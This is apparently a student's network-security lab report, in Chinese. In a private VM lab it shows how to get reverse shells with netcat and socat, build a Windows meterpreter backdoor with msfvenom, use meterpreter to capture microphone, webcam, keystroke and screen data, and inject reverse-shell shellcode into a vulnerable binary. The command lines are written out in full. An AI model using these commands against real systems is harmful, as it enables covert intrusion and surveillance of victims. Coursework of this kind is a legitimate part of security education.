一、实验目的

(1)使用netcat获取主机操作Shell,通过cron启动某项任务

(2)使用socat获取主机操作Shell, 通过任务计划启动

(3)使用MSF meterpreter生成后门程序,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter获取主机的基础上获取其音频、摄像头、击键记录等后门

(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

二、回答问题

(1)例举你能想到的一个后门进入到你系统中的可能方式?

答:攻击者构造陷阱:攻击者将后门程序(如木马、远控工具)伪装成看似正常的文件(如 “工作报表.exe”“照片压缩包.zip”,甚至伪造为 PDF/Word 图标但实际是可执行文件),通过邮件发送给目标用户,邮件内容可能伪装成 “领导通知”“客户资料” 等,诱导用户点击。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

答:注册表启动项,快捷方式劫持与启动文件夹

(3)Meterpreter有哪些给你印象深刻的功能?

答:屏幕截图,键盘记录,摄像头拍照

(4)如何发现自己有系统有没有被安装后门?

答:用Windows Defender、检查系统关键目录是否有陌生文件、检查是否有服务与驱动异常

三、实验环境

VMware+kali+Windows11



主机IP:192.168.1.108(中间有因实验地点更改而造成的变化)



kaliIP:192.168.52.131(中间有因实验地点更改而造成的变化)

附:关闭所有的防火墙和杀毒软件

四、实验内容

(1)使用netcat获取主机操作Shell,通过cron启动某项任务





打开PowerShell,输入指令./nc64.exe -l -p 2415执行可执行文件,监听2415端口

打开另一个PowerShell终端,查看监听情况

启动虚拟机,获取root权限后输入:nc 192.168.1.108 2415 -e /bin/sh,使虚拟机主动连接IP为192.168.1.108的主机的2415端口

即可使主机获得虚拟机的shell





(2)使用socat获取主机操作Shell, 通过任务计划启动

在主机中打开计算机管理,新建触发器与操作:

这样每次待机重启后都会收到终端的提示



输入socat - tcp:192.168.1.108:2415,成功获取主机的shell

(3)使用MSF meterpreter生成后门程序,利用ncat或socat传送到主机并运行获取主机Shell



在虚拟机中输入msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.51 LPORT=8888 -f exe > backdoor20232415.exe

在主机终端上监听:

在虚拟机上输入nc 192.168.1.108 2407 < 20232415backdoor.exe将生成的20232415backdoor.exe后门程序传过去



在kali上依次输入:msfconsole(打开msf控制台)

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.52.131

set LPORT 2415



主动在主机上启动后门程序即可在kali上获得:

(即成功获取到主机的shell)

(4)使用MSF meterpreter获取主机的基础上获取其音频、摄像头、击键记录等后门



获取目标主机音频

在上一步的控制台中输入:record_mic进行录音



获取目标主机摄像头

输入:webcam_snap进行拍照



获取目标主机键盘内容

输入:keyscan_start开始捕捉;输入:keyscan_dump结束捕捉

获取目标主机屏幕内容

输入:screenshot



(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

首先关闭地址随机化,设置堆栈可执行



输入msfvenom -p linux/x86/shell/reverse_nonx_tcp LHOST=192.168.52.131 LPORT=2415 -f c



将pwn1的返回地址开头覆盖上缓冲区的随意字符,用如下代码生成inputshm

一个终端运行pwn1

另一个终端监听

攻击成功!

五、问题及解决方案:

问题一:msf平台获取shell进程卡住了,无法继续获取shell

解决方案:需要在主机上主动启动后门程序

问题二:在主机中运行20232415backdoor.exe不成功,显示有另一程序正在应用该后门

解决方案:在kali终端中退出nc 192.168.1.108 2415 < 20232415backdoor.exe

六、实验心得体会

本次实验有点复杂,但是还是比较有意思,在获取截图,摄像机等过程中比较有成就感;在做实验查资料的过程中能明显感到网络攻防课程的学问很深,很复杂,希望能在以后的学习过程中进一步提高自己的能力。